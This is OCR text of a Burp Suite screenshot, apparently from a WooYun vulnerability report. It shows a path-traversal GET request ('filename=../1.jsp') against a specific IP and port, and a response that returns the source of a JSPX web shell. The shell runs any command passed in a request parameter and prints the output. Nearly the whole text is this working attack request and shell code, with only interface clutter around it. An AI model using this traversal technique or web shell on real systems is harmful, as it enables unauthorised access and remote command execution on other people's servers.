 Go
Cancel
<
>
Target: http://220.248.78.86:9090
?
Request
Raw
Params
Headers
Hex
GET /uploadfile?istrade=istrade&filename=../1.jsp
HTTP/1.1
Host: 220.248.78.86:9090
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 UBrowser/5.0.406.0 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6EC265AA10C8EC4249162822C3D54A35;
XSESSIONID=1jjosmy55hzxs
?
<
+
>
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: public
Pragma: public
Content-Disposition: attachment; filename="../1.jsp"
Server: Jetty(6.1.9)
Content-Length: 934
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2">
<jsp:directive.page contentType="text/html"
pageEncoding="gb2312"/>
<jsp:directive.page import="java.io.*"/>
<html>
<head>
<title>jspx</title>
</head>
<body>
<jsp:scriptlet>
try {
String cmd =
request.getParameter("wooyun");
if (cmd !=null){
Process child =
Runtime.getRuntime().exec(cmd);
InputStream in =
child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
?
<
+
>
Type a search term
0 matches
www.wooyun.org